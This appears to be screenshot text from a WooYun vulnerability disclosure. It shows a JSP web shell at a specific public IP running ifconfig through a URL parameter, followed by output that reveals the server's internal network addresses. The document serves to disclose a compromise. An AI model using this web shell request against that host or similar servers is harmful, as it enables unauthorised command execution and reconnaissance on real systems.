 221.199.9.205/zecmd/zecmd.jsp?comment=ifconfig
Send
Command: ifconfig
eth0 Link encap:Ethernet HWaddr 00:0D:56:6F:5D:0D
inet addr:192.168.8.56 Bcast:192.168.8.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:188244986 errors:0 dropped:0 overruns:0 frame:0
TX packets:1766561178 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:100
RX bytes:2084328225 (1987.7 Mb) TX bytes:2183096640 (2081.9 Mb)
Interrupt:11
eth1 Link encap:Ethernet HWaddr 00:0D:56:6F:5D:0E
inet addr:10.10.7.71 Bcast:10.10.7.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:9321582 errors:0 dropped:0 overruns:0 frame:0
TX packets:975602 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:100
RX bytes:632355623 (603.0 Mb) TX bytes:79736854 (76.0 Mb)
Interrupt:10
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:86255250 errors:0 dropped:0 overruns:0 frame:0
TX packets:86255250 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4061652052 (3873.4 Mb) TX bytes:4061652052 (3873.4 Mb)
www.wooyun.org